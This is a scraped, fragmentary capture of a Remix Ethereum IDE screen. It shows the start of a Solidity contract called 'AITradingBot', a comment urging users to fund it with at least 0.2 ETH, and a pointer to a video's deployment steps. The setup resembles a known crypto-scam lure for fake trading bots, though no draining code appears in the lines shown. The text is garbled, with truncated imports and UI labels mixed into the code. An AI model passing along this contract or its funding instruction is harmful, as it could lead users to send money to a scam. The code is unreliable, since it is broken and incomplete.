 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
Other Bookmarks
Remix - Ethereum IDE
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Solidity compiler
ompile
Compilation successful
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
CONTRACT
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Check the video description for steps to deploy the bot